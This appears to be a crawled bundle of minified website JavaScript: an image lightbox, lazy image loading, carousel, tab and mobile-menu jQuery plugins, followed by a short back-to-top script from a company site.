var baguetteBox=function(){function e(e,i){I.transforms=u(),I.svg=h(),t(),X=document.querySelectorAll(e),[].forEach.call(X,function(e){var t=e.getElementsByTagName("a");t=[].filter.call(t,function(e){return q.test(e.href)});var n=S.length;S.push(t),S[n].options=i,[].forEach.call(S[n],function(e,t){g(e,"click",function(e){e.preventDefault?e.preventDefault():e.returnValue=!1,a(n),o(t)})})})}function t(){return(y=m("baguetteBox-overlay"))?(w=m("baguetteBox-slider"),k=m("previous-button"),A=m("next-button"),void(x=m("close-button"))):(y=b("div"),y.id="baguetteBox-overlay",document.getElementsByTagName("body")[0].appendChild(y),w=b("div"),w.id="baguetteBox-slider",y.appendChild(w),k=b("button"),k.id="previous-button",k.innerHTML=I.svg?T:"&lt;",y.appendChild(k),A=b("button"),A.id="next-button",A.innerHTML=I.svg?E:"&gt;",y.appendChild(A),x=b("button"),x.id="close-button",x.innerHTML=I.svg?$:"X",y.appendChild(x),k.className=A.className=x.className="baguetteBox-button",void n())}function n(){g(y,"click",function(e){e.target&&"IMG"!==e.target.nodeName&&"FIGCAPTION"!==e.target.nodeName&&r()}),g(k,"click",function(e){e.stopPropagation?e.stopPropagation():e.cancelBubble=!0,f()}),g(A,"click",function(e){e.stopPropagation?e.stopPropagation():e.cancelBubble=!0,c()}),g(x,"click",function(e){e.stopPropagation?e.stopPropagation():e.cancelBubble=!0,r()}),g(y,"touchstart",function(e){C=e.changedTouches[0].pageX}),g(y,"touchmove",function(e){P||(e.preventDefault?e.preventDefault():e.returnValue=!1,touch=e.touches[0]||e.changedTouches[0],touch.pageX-C>40?(P=!0,f()):touch.pageX-C<-40&&(P=!0,c()))}),g(y,"touchend",function(){P=!1}),g(document,"keydown",function(e){switch(e.keyCode){case 37:f();break;case 39:c();break;case 27:r()}})}function a(e){if(L!==e){for(L=e,i(S[e].options);w.firstChild;)w.removeChild(w.firstChild);_.length=0;for(var t,n=0;n<S[e].length;n++)t=b("div"),t.className="full-image",t.id="baguette-img-"+n,_.push(t),w.appendChild(_[n])}}function i(e){e||(e={});for(var t in B)N[t]=B[t],"undefined"!=typeof e[t]&&(N[t]=e[t]);w.style.transition=w.style.webkitTransition="fadeIn"===N.animation?"opacity .4s ease":"slideIn"===N.animation?"":"none","auto"===N.buttons&&("ontouchstart"in window||1===S[L].length)&&(N.buttons=!1),k.style.display=A.style.display=N.buttons?"":"none"}function o(e){"block"!==y.style.display&&(D=e,l(D,function(){p(D),v(D)}),d(),y.style.display="block",setTimeout(function(){y.className="visible"},50))}function r(){"none"!==y.style.display&&(y.className="",setTimeout(function(){y.style.display="none"},500))}function l(t,n){var e=_[t];if("undefined"!=typeof e){if(e.getElementsByTagName("img")[0])return void(n&&n());imageElement=S[L][t],imageCaption=imageElement.getAttribute("data-caption")||imageElement.title,imageSrc=s(imageElement);var i=b("figure"),a=b("img"),o=b("figcaption");e.appendChild(i),i.innerHTML='<div class="spinner"><div class="double-bounce1"></div><div class="double-bounce2"></div></div>',a.onload=function(){var e=document.querySelector("#baguette-img-"+t+" .spinner");i.removeChild(e),!N.async&&n&&n()},a.setAttribute("src",imageSrc),i.appendChild(a),N.captions&&imageCaption&&(o.innerHTML=imageCaption,i.appendChild(o)),N.async&&n&&n()}}function s(e){var t=imageElement.href;if(e.dataset){var n=[];for(var i in e.dataset)"at-"!==i.substring(0,3)||isNaN(i.substring(3))||(n[i.replace("at-","")]=e.dataset[i]);keys=Object.keys(n).sort(function(e,t){return parseInt(e)<parseInt(t)?-1:1});for(var a=window.innerWidth*window.devicePixelRatio,o=0;o<keys.length-1&&keys[o]<a;)o++;t=n[keys[o]]||t}return t}function c(){D<=_.length-2?(D++,d(),p(D)):N.animation&&(w.className="bounce-from-right",setTimeout(function(){w.className=""},400))}function f(){D>=1?(D--,d(),v(D)):N.animation&&(w.className="bounce-from-left",setTimeout(function(){w.className=""},400))}function d(){var e=100*-D+"%";"fadeIn"===N.animation?(w.style.opacity=0,setTimeout(function(){I.transforms?w.style.transform=w.style.webkitTransform="translate3d("+e+",0,0)":w.style.left=e,w.style.opacity=1},400)):I.transforms?w.style.transform=w.style.webkitTransform="translate3d("+e+",0,0)":w.style.left=e}function u(){var e=b("div");return"undefined"!=typeof e.style.perspective||"undefined"!=typeof e.style.webkitPerspective}function h(){var e=b("div");return e.innerHTML="<svg/>","http://www.w3.org/2000/svg"==(e.firstChild&&e.firstChild.namespaceURI)}function p(e){e-D>=N.preload||l(e+1,function(){p(e+1)})}function v(e){D-e>=N.preload||l(e-1,function(){v(e-1)})}function g(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent("on"+t,n)}function m(e){return document.getElementById(e)}function b(e){return document.createElement(e)}var y,w,k,A,x,C,T='<svg width="44" height="60"><polyline points="30 10 10 30 30 50" stroke="rgba(255,255,255,0.5)" stroke-width="4"stroke-linecap="butt" fill="none" stroke-linejoin="round"/></svg>',E='<svg width="44" height="60"><polyline points="14 10 34 30 14 50" stroke="rgba(255,255,255,0.5)" stroke-width="4"stroke-linecap="butt" fill="none" stroke-linejoin="round"/></svg>',$='<svg width="30" height="30"><g stroke="rgb(160, 160, 160)" stroke-width="4"><line x1="5" y1="5" x2="25" y2="25"/><line x1="5" y1="25" x2="25" y2="5"/></g></svg>',N={},B={captions:!0,buttons:"auto",async:!1,preload:2,animation:"slideIn"},I={},D=0,L=-1,P=!1,q=/.+\.(gif|jpe?g|png|webp)/i,X=[],S=[],_=[];return[].forEach||(Array.prototype.forEach=function(e,t){for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)}),[].filter||(Array.prototype.filter=function(e,t,n,i,a){for(n=this,i=[],a=0;a<n.length;a++)e.call(t,n[a],a,n)&&i.push(n[a]);return i}),{run:e}}();!function(l,i,a,s){var c=l(i);l.fn.lazyload=function(e){function t(){var t=0;o.each(function(){var e=l(this);if(!r.skip_invisible||e.is(":visible"))if(l.abovethetop(this,r)||l.leftofbegin(this,r));else if(l.belowthefold(this,r)||l.rightoffold(this,r)){if(++t>r.failure_limit)return!1}else e.trigger("appear"),t=0})}var n,o=this,r={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:i,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return e&&(s!==e.failurelimit&&(e.failure_limit=e.failurelimit,delete e.failurelimit),s!==e.effectspeed&&(e.effect_speed=e.effectspeed,delete e.effectspeed),l.extend(r,e)),n=r.container===s||r.container===i?c:l(r.container),0===r.event.indexOf("scroll")&&n.bind(r.event,function(){return t()}),this.each(function(){var i=this,a=l(i);i.loaded=!1,(a.attr("src")===s||a.attr("src")===!1)&&a.is("img")&&a.attr("src",r.placeholder),a.one("appear",function(){if(!this.loaded){if(r.appear){var e=o.length;r.appear.call(i,e,r)}l("<img />").bind("load",function(){var e=a.attr("data-"+r.data_attribute);a.hide(),a.is("img")?a.attr("src",e):a.css("background-image","url('"+e+"')"),a[r.effect](r.effect_speed),i.loaded=!0;var t=l.grep(o,function(e){return!e.loaded});if(o=l(t),r.load){var n=o.length;r.load.call(i,n,r)}}).attr("src",a.attr("data-"+r.data_attribute))}}),0!==r.event.indexOf("scroll")&&a.bind(r.event,function(){i.loaded||a.trigger("appear")})}),c.bind("resize",function(){t()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&c.bind("pageshow",function(e){e.originalEvent&&e.originalEvent.persisted&&o.each(function(){l(this).trigger("appear")})}),l(a).ready(function(){t()}),this},l.belowthefold=function(e,t){var n;return n=t.container===s||t.container===i?(i.innerHeight?i.innerHeight:c.height())+c.scrollTop():l(t.container).offset().top+l(t.container).height(),n<=l(e).offset().top-t.threshold},l.rightoffold=function(e,t){var n;return n=t.container===s||t.container===i?c.width()+c.scrollLeft():l(t.container).offset().left+l(t.container).width(),n<=l(e).offset().left-t.threshold},l.abovethetop=function(e,t){var n;return n=t.container===s||t.container===i?c.scrollTop():l(t.container).offset().top,n>=l(e).offset().top+t.threshold+l(e).height()},l.leftofbegin=function(e,t){var n;return n=t.container===s||t.container===i?c.scrollLeft():l(t.container).offset().left,n>=l(e).offset().left+t.threshold+l(e).width()},l.inviewport=function(e,t){return!(l.rightoffold(e,t)||l.leftofbegin(e,t)||l.belowthefold(e,t)||l.abovethetop(e,t))},l.extend(l.expr[":"],{"below-the-fold":function(e){return l.belowthefold(e,{threshold:0})},"above-the-top":function(e){return!l.belowthefold(e,{threshold:0})},"right-of-screen":function(e){return l.rightoffold(e,{threshold:0})},"left-of-screen":function(e){return!l.rightoffold(e,{threshold:0})},"in-viewport":function(e){return l.inviewport(e,{threshold:0})},"above-the-fold":function(e){return!l.belowthefold(e,{threshold:0})},"right-of-fold":function(e){return l.rightoffold(e,{threshold:0})},"left-of-fold":function(e){return!l.rightoffold(e,{threshold:0})}})}(jQuery,window,document);$(function(){if(!placeholderSupport()){$("[placeholder]").focus(function(){var e=$(this);if(e.val()==e.attr("placeholder")){e.val("");e.removeClass("placeholder")}}).blur(function(){var e=$(this);if(e.val()==""||e.val()==e.attr("placeholder")){e.addClass("placeholder");e.val(e.attr("placeholder"))}}).blur()}});function placeholderSupport(){return"placeholder"in document.createElement("input")}(function(p){p.fn.extend({DY_scroll:function(h){var e=p(this);e.each(function(){var e=p(this);var a=p.extend({prev:e.find(".prev"),next:e.find(".next"),list:e.find("ul"),auto:false,speed:4,num:1,toggle:true,mClick:false,mClickName:"",loop:true,cb:null},h);var t=a.list.find("li"),n=a.list.find("li").outerWidth(true),i=a.list.find("li").outerHeight(true),o=1,r=Math.round(a.list.parent().outerWidth()/n)-1,l=t.length;if(l>=a.num){if(a.toggle){a.next.click(function(){if(a.list.is(":animated"))return false;if(o>=l-r){if(!a.loop)return}else{o++}n=a.list.find("li").outerWidth(true);a.list.animate({"margin-left":-n},function(){a.list.find("li").eq(0).appendTo(a.list);a.list.css({"margin-left":0});s(a.list,true);a.cb&&a.cb(a.list)})});a.prev.click(function(){if(a.list.is(":animated"))return false;if(o<=1){if(!a.loop)return}else{o--}n=a.list.find("li").outerWidth(true);a.list.find("li:last").prependTo(a.list);a.list.css({"margin-left":-n});a.list.animate({"margin-left":0});s(a.list,false);a.cb&&a.cb(a.list)})}else{a.next.click(function(){if(a.list.is(":animated"))return false;if(o>=l-r){if(!a.loop)return}else{o++}i=a.list.find("li").outerHeight(true);a.list.animate({"margin-top":-i},function(){a.list.find("li").eq(0).appendTo(a.list);a.list.css({"margin-top":0});s(a.list,true);a.cb&&a.cb(a.list)})});a.prev.click(function(){if(a.list.is(":animated"))return false;if(o<=1){if(!a.loop)return}else{o--}i=a.list.find("li").outerHeight(true);a.list.find("li:last").prependTo(a.list);a.list.css({"margin-top":-i});a.list.animate({"margin-top":0});s(a.list,false);a.cb&&a.cb(a.list)})}function s(e,t){if(a.mClick){if(a.mClickName){var n=e.find(".active").parents("li").index(),i=e.find("li").length-1;if(t){e.find("li").eq(n>=i?0:n+1).find(a.mClickName).click()}else{e.find("li").eq(n<=0?0:n-1).find(a.mClickName).click()}}else{var n=e.find(".active").index(),i=e.find("li").length-1;if(t){e.find("li").eq(n>=i?0:n+1).click()}else{e.find("li").eq(n<=0?0:n-1).click()}}}}if(a.auto){var c=setInterval(f,a.speed*1e3);e.hover(function(){clearInterval(c)},function(){c=setInterval(f,a.speed*1e3)})}function f(){a.next.click()}if("ontouchstart"in document||/Android|webOS|iPhone|iPad|BlackBerry/i.test(navigator.userAgent)||p(window).innerWidth()<=1024){var d=0,u=0;a.list[0].addEventListener("touchstart",function(e){d=e.targetTouches[0]});a.list[0].addEventListener("touchend",function(e){u=e.changedTouches[0];var t=Math.abs(u.screenX-d.screenX),n=Math.abs(u.screenY-d.screenY);if(t>n&&t>=100){if(u.screenX-d.screenX>0){a.prev.click()}else{a.next.click()}}})}}})}})})($);(function(){$.fn.extend({DY_scroll2:function(e){var t=$(this),p=$.extend({auto:false,feed:3500,wheel:false,prev:".prev",next:".next"},e);t.each(function(){var e=$(this),i=e.find(".box-list"),a=e.find(".box-page"),o=i.find(".list-wp"),t=o.length,n=t,r=o.innerWidth(),l;for(var s=0;s<n;s++){a.append('<a class="page-item" href="javascript: void(0);" title=""></a>')}l=a.find(".page-item");l.eq(0).addClass("active");o.eq(0).addClass("show");l.click(function(e){e.preventDefault();var t=$(this),n=t.index();r=o.innerWidth();if(!i.is(":animated")){t.addClass("active").siblings().removeClass("active");i.animate({"margin-left":-n*r},550);o.eq(n).addClass("show").siblings().removeClass("show")}});e.find(p.prev).click(function(e){e.preventDefault();var t=$(this),n=a.find(".active").index();h(true,n)});e.find(p.next).click(function(e){e.preventDefault();var t=$(this),n=a.find(".active").index();h(false,n)});if(p.auto){var c=setInterval(u,p.feed);e.hover(function(){clearInterval(c)},function(){c=setInterval(u,p.feed)})}if(document.addEventListener&&p.wheel){i[0].addEventListener("mousewheel",function(e){e.preventDefault();var t=$(this),n=a.find(".active").index();h(e.wheelDelta>0,n)})}if("ontouchstart"in document||/Android|webOS|iPhone|iPad|BlackBerry/i.test(navigator.userAgent)||$(window).innerWidth()<=1024){var f=0,d=0;i.on("touchstart",function(e){f=e.originalEvent.targetTouches[0]});i.on("touchend",function(e){d=e.originalEvent.changedTouches[0];var t=Math.abs(d.screenX-f.screenX),n=Math.abs(d.screenY-f.screenY),i=a.find(".active").index();if(t>n&&t>=100){h(d.screenX-f.screenX>0,i)}})}function u(){var e=a.find(".active").index(),t=l.length-1;e=e<t?e+1:0;l.eq(e).click()}function h(e,t){if(e){t=t>0?t-1:l.length-1}else{t=t<l.length-1?t+1:0}if(!i.is(":animated")){l.eq(t).click()}}})}});$(".j-pagescroll").DY_scroll2()})($);(function(){$.fn.extend({boxTab:function(e){var t=$(this);t.each(function(){var e=$(this),t=e.find(".tabhd-item"),a=e.find(".tabbd-item"),o=o||"active";t.click(function(e){e.preventDefault();var t=$(this),n=t.index(),i=a;t.addClass(o).siblings().removeClass(o);i.eq(n).show(350).siblings().hide(350)})})}});$(".j-boxtab").boxTab()})($);(function(){$(".m-mobilenav .mbnav-bd").css({height:$(window).height()});$(".m-mobilenav .mbnav-btn").click(function(e){if($(this).hasClass("active")){$(this).removeClass("active").next().removeClass("show")}else{$(this).addClass("active").next().addClass("show")}});$(".m-mobilenav .nextshow").click(function(e){e.preventDefault();var t=$(this);if(t.next().is(":hidden")){t.text("-");t.next().slideDown()}else{t.text("+");t.next().slideUp()}})})();

$(document).ready(
    function(){
        $(".head_top .cd").click(
            function(){
        $(".head_top .cd").toggleClass("close")
        $(".head_nav").toggleClass("head_nav1")
        $(".head .zzc").fadeToggle()
        }
     )
    }
)

--- FILE ---
content_type: application/javascript
request_url: http://www.xinchoutz.com/templets/default/js/fonts.js
body_size: 329
content:
//置顶图标显示
$('#top-back').hide()
$(window).scroll(function() {
	if ($(this).scrollTop() > 350) {
		$("#top-back").fadeIn();
	} else {
		$("#top-back").fadeOut();
	}
})
//置顶事件
function topBack() {
	$('body,html').animate({
		scrollTop: 0
	}, 300);
}
